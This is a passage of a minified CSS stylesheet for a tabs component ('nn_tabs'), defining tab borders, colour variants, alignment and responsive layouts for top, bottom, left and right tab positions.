#ddd}.nn_tabs.color_inactive_handles>ul.nav>li>a{background-color:#f5f5f5;margin-right:5px}.nn_tabs.color_inactive_handles>ul.nav>li>a:hover{background-color:#eee}.nn_tabs.color_inactive_handles>ul.nav>li.active>a,.nn_tabs.color_inactive_handles>ul.nav>li.active>a:hover{background-color:#fff}.nn_tabs.align_right>ul.nav-tabs>li{float:right}.nn_tabs.align_right>ul.nav-tabs>li>a{margin-left:2px;margin-right:0}.nn_tabs.align_center>ul.nav-tabs{text-align:center}.nn_tabs.align_center>ul.nav-tabs>li{float:none;display:inline-block;*display:inline;*zoom:1;margin-left:-1px;margin-right:-3px}.nn_tabs.align_justify>ul.nav-tabs{text-align:center;display:table;width:100%;margin-bottom:-1px}.nn_tabs.align_justify>ul.nav-tabs>.nn_tabs-scroll{display:table-cell}.nn_tabs.align_justify>ul.nav-tabs>li{float:none;display:table-cell}.nn_tabs.align_justify>ul.nav-tabs>li:last-child>a{margin-right:0}.nn_tabs.align_justify>ul.nav-tabs>li a,.nn_tabs.align_justify>ul.nav-tabs>li a:hover{margin-bottom:-1px;border-bottom:1px solid transparent}.nn_tabs.align_justify>ul.nav-tabs:before{display:none}.nn_tabs.align_justify>ul.nav-tabs:after{display:none}.nn_tabs.align_justify.bottom>ul.nav-tabs{margin-bottom:0;margin-top:-1px}.nn_tabs.align_justify.bottom>ul.nav-tabs>li a,.nn_tabs.align_justify.bottom>ul.nav-tabs>li a:hover{margin-bottom:0;margin-top:-1px;border-bottom:1px solid #ddd;border-top:1px solid transparent}.nn_tabs.top>ul.nav-tabs>li>a{border-bottom-color:#ddd}.nn_tabs.top>ul.nav-tabs>li>a:focus,.nn_tabs.top>ul.nav-tabs>li.active>a:focus{border-bottom-color:transparent;-webkit-box-shadow:0 -2px 2px rgba(234,176,63,0.5);-moz-box-shadow:0 -2px 2px rgba(234,176,63,0.5);box-shadow:0 -2px 2px rgba(234,176,63,0.5)}.nn_tabs.top>ul.nav-tabs>li.active a,.nn_tabs.top>ul.nav-tabs>li.active a:hover{border-bottom-color:transparent}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li{float:none}.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li:last-child>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.active:last-child>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li:last-child>a:hover,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.active:last-child>a:hover{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;border-bottom:1px solid #ddd}.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li>a{margin-right:0}}.nn_tabs.top>ul.nav-tabs>li.blue>a,.nn_tabs.top>ul.nav-tabs>li.blue>a:hover{border-top:5px solid #74b4e8;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.blue>a:hover,.nn_tabs.top>ul.nav-tabs>li.blue.active>a{border-top-color:#2384d3}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.primary>a,.nn_tabs.top>ul.nav-tabs>li.primary>a:hover{border-top:5px solid #74b4e8;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.primary>a:hover,.nn_tabs.top>ul.nav-tabs>li.primary.active>a{border-top-color:#2384d3}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.info>a,.nn_tabs.top>ul.nav-tabs>li.info>a:hover{border-top:5px solid #6fc2da;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.info>a:hover,.nn_tabs.top>ul.nav-tabs>li.info.active>a{border-top-color:#2f96b4}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.green>a,.nn_tabs.top>ul.nav-tabs>li.green>a:hover{border-top:5px solid #91c991;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.green>a:hover,.nn_tabs.top>ul.nav-tabs>li.green.active>a{border-top-color:#51a351}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.success>a,.nn_tabs.top>ul.nav-tabs>li.success>a:hover{border-top:5px solid #91c991;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.success>a:hover,.nn_tabs.top>ul.nav-tabs>li.success.active>a{border-top-color:#51a351}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.orange>a,.nn_tabs.top>ul.nav-tabs>li.orange>a:hover{border-top:5px solid #fbbf69;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.orange>a:hover,.nn_tabs.top>ul.nav-tabs>li.orange.active>a{border-top-color:#f89406}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.warning>a,.nn_tabs.top>ul.nav-tabs>li.warning>a:hover{border-top:5px solid #fbbf69;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.warning>a:hover,.nn_tabs.top>ul.nav-tabs>li.warning.active>a{border-top-color:#f89406}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.red>a,.nn_tabs.top>ul.nav-tabs>li.red>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.red>a:hover,.nn_tabs.top>ul.nav-tabs>li.red.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.danger>a,.nn_tabs.top>ul.nav-tabs>li.danger>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.danger>a:hover,.nn_tabs.top>ul.nav-tabs>li.danger.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.error>a,.nn_tabs.top>ul.nav-tabs>li.error>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.error>a:hover,.nn_tabs.top>ul.nav-tabs>li.error.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.grey>a,.nn_tabs.top>ul.nav-tabs>li.grey>a:hover{border-top:5px solid #b3b3b3;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.grey>a:hover,.nn_tabs.top>ul.nav-tabs>li.grey.active>a{border-top-color:gray}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.gray>a,.nn_tabs.top>ul.nav-tabs>li.gray>a:hover{border-top:5px solid #b3b3b3;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.gray>a:hover,.nn_tabs.top>ul.nav-tabs>li.gray.active>a{border-top-color:gray}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-bottom-color:transparent}}.nn_tabs.bottom>.nav-tabs{border-bottom:0;margin-bottom:18px !important;border-top:1px solid #ddd}.nn_tabs.bottom>.nav-tabs>li{margin-top:-1px !important;margin-bottom:0 !important}.nn_tabs.bottom>.nav-tabs>li>a{border-top-color:#ddd;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.nn_tabs.bottom>.nav-tabs>li>a:hover{border-color:transparent;border-top-color:#ddd}.nn_tabs.bottom>.nav-tabs>li.active>a,.nn_tabs.bottom>.nav-tabs>li.active>a:hover{border-color:#ddd;border-top-color:transparent}.nn_tabs.bottom>.nav-tabs>li>a:focus,.nn_tabs.bottom>.nav-tabs>li.active>a:focus{border-top-color:transparent;-webkit-box-shadow:0 2px 2px rgba(234,176,63,0.5);-moz-box-shadow:0 2px 2px rgba(234,176,63,0.5);box-shadow:0 2px 2px rgba(234,176,63,0.5)}.nn_tabs.bottom>.nav-tabs>li.blue>a,.nn_tabs.bottom>.nav-tabs>li.blue>a:hover{border-bottom:5px solid #74b4e8;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.blue>a:hover,.nn_tabs.bottom>.nav-tabs>li.blue.active>a{border-bottom-color:#2384d3}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.primary>a,.nn_tabs.bottom>.nav-tabs>li.primary>a:hover{border-bottom:5px solid #74b4e8;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.primary>a:hover,.nn_tabs.bottom>.nav-tabs>li.primary.active>a{border-bottom-color:#2384d3}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.info>a,.nn_tabs.bottom>.nav-tabs>li.info>a:hover{border-bottom:5px solid #6fc2da;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.info>a:hover,.nn_tabs.bottom>.nav-tabs>li.info.active>a{border-bottom-color:#2f96b4}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.green>a,.nn_tabs.bottom>.nav-tabs>li.green>a:hover{border-bottom:5px solid #91c991;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.green>a:hover,.nn_tabs.bottom>.nav-tabs>li.green.active>a{border-bottom-color:#51a351}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.success>a,.nn_tabs.bottom>.nav-tabs>li.success>a:hover{border-bottom:5px solid #91c991;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.success>a:hover,.nn_tabs.bottom>.nav-tabs>li.success.active>a{border-bottom-color:#51a351}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.orange>a,.nn_tabs.bottom>.nav-tabs>li.orange>a:hover{border-bottom:5px solid #fbbf69;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.orange>a:hover,.nn_tabs.bottom>.nav-tabs>li.orange.active>a{border-bottom-color:#f89406}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.warning>a,.nn_tabs.bottom>.nav-tabs>li.warning>a:hover{border-bottom:5px solid #fbbf69;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.warning>a:hover,.nn_tabs.bottom>.nav-tabs>li.warning.active>a{border-bottom-color:#f89406}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.red>a,.nn_tabs.bottom>.nav-tabs>li.red>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.red>a:hover,.nn_tabs.bottom>.nav-tabs>li.red.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.danger>a,.nn_tabs.bottom>.nav-tabs>li.danger>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.danger>a:hover,.nn_tabs.bottom>.nav-tabs>li.danger.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.error>a,.nn_tabs.bottom>.nav-tabs>li.error>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.error>a:hover,.nn_tabs.bottom>.nav-tabs>li.error.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.grey>a,.nn_tabs.bottom>.nav-tabs>li.grey>a:hover{border-bottom:5px solid #b3b3b3;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.grey>a:hover,.nn_tabs.bottom>.nav-tabs>li.grey.active>a{border-bottom-color:gray}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.gray>a,.nn_tabs.bottom>.nav-tabs>li.gray>a:hover{border-bottom:5px solid #b3b3b3;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.gray>a:hover,.nn_tabs.bottom>.nav-tabs>li.gray.active>a{border-bottom-color:gray}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-top-color:transparent}}.nn_tabs.bottom.outline_content>.tab-content{margin:0;border:1px solid #ddd;border-bottom:0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nn_tabs.left>.nav-tabs,.nn_tabs.right>.nav-tabs{border-bottom:0;margin-bottom:18px !important}.nn_tabs.left>.nav-tabs>li,.nn_tabs.right>.nav-tabs>li{float:none}.nn_tabs.left>.nav-tabs>li>a,.nn_tabs.right>.nav-tabs>li>a{min-width:74px;margin-right:0 !important;margin-bottom:3px}.nn_tabs.left.outline_content>.tab-content,.nn_tabs.right.outline_content>.tab-content{border:1px solid #ddd}.nn_tabs.left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.nn_tabs.left>.nav-tabs>li{margin-right:-1px !important;margin-bottom:0 !important}.nn_tabs.left>.nav-tabs>li>a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.nn_tabs.left>.nav-tabs>li>a:hover{border-color:transparent;border-right-color:#ddd}.nn_tabs.left>.nav-tabs>li.active>a,.nn_tabs.left>.nav-tabs>li.active>a:hover{border-color:#ddd;border-right-color:transparent}.nn_tabs.left>.nav-tabs>li>a:focus,.nn_tabs.left>.nav-tabs>li.active>a:focus{border-right-color:transparent;-webkit-box-shadow:-2px 0 2px rgba(234,176,63,0.5);-moz-box-shadow:-2px 0 2px rgba(234,176,63,0.5);box-shadow:-2px 0 2px rgba(234,176,63,0.5)}.nn_tabs.left>.nav-tabs>li.blue>a,.nn_tabs.left>.nav-tabs>li.blue>a:hover{border-left:5px solid #74b4e8;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.blue>a:hover,.nn_tabs.left>.nav-tabs>li.blue.active>a{border-left-color:#2384d3}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.primary>a,.nn_tabs.left>.nav-tabs>li.primary>a:hover{border-left:5px solid #74b4e8;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.primary>a:hover,.nn_tabs.left>.nav-tabs>li.primary.active>a{border-left-color:#2384d3}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.info>a,.nn_tabs.left>.nav-tabs>li.info>a:hover{border-left:5px solid #6fc2da;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.info>a:hover,.nn_tabs.left>.nav-tabs>li.info.active>a{border-left-color:#2f96b4}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.green>a,.nn_tabs.left>.nav-tabs>li.green>a:hover{border-left:5px solid #91c991;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.green>a:hover,.nn_tabs.left>.nav-tabs>li.green.active>a{border-left-color:#51a351}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.success>a,.nn_tabs.left>.nav-tabs>li.success>a:hover{border-left:5px solid #91c991;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.success>a:hover,.nn_tabs.left>.nav-tabs>li.success.active>a{border-left-color:#51a351}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.orange>a,.nn_tabs.left>.nav-tabs>li.orange>a:hover{border-left:5px solid #fbbf69;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.orange>a:hover,.nn_tabs.left>.nav-tabs>li.orange.active>a{border-left-color:#f89406}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.warning>a,.nn_tabs.left>.nav-tabs>li.warning>a:hover{border-left:5px solid #fbbf69;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.warning>a:hover,.nn_tabs.left>.nav-tabs>li.warning.active>a{border-left-color:#f89406}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.red>a,.nn_tabs.left>.nav-tabs>li.red>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.red>a:hover,.nn_tabs.left>.nav-tabs>li.red.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.danger>a,.nn_tabs.left>.nav-tabs>li.danger>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.danger>a:hover,.nn_tabs.left>.nav-tabs>li.danger.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.error>a,.nn_tabs.left>.nav-tabs>li.error>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.error>a:hover,.nn_tabs.left>.nav-tabs>li.error.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.grey>a,.nn_tabs.left>.nav-tabs>li.grey>a:hover{border-left:5px solid #b3b3b3;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.grey>a:hover,.nn_tabs.left>.nav-tabs>li.grey.active>a{border-left-color:gray}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.gray>a,.nn_tabs.left>.nav-tabs>li.gray>a:hover{border-left:5px solid #b3b3b3;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.gray>a:hover,.nn_tabs.left>.nav-tabs>li.gray.active>a{border-left-color:gray}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-right-color:transparent}}.nn_tabs.left.outline_content>.tab-content{-webkit-border-radius:0 4px 4px 4px;-moz-border-radius:0 4px 4px 4px;border-radius:0 4px 4px 4px}.nn_tabs.right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.nn_tabs.right>.nav-tabs>li{margin-left:-1px !important;margin-bottom:0 !important}.nn_tabs.right>.nav-tabs>li>a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.nn_tabs.right>.nav-tabs>li>a:hover{border-color:transparent;border-left-color:#ddd}.nn_tabs.right>.nav-tabs>li.active>a,.nn_tabs.right>.nav-tabs>li.active>a:hover{border-color:#ddd;border-left-color:transparent}.nn_tabs.right>.nav-tabs>li>a:focus,.nn_tabs.right>.nav-tabs>li.active>a:focus{border-left-color:transparent;-webkit-box-shadow:2px 0 2px rgba(234,176,63,0.5);-moz-box-shadow:2px 0 2px rgba(234,176,63,0.5);box-shadow:2px 0 2px rgba(234,176,63,0.5)}.nn_tabs.right>.nav-tabs>li.blue>a,.nn_tabs.right>.nav-tabs>li.blue>a:hover{border-right:5px solid #74b4e8;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.blue>a:hover,.nn_tabs.right>.nav-tabs>li.blue.active>a{border-right-color:#2384d3}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.primary>a,.nn_tabs.right>.nav-tabs>li.primary>a:hover{border-right:5px solid #74b4e8;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 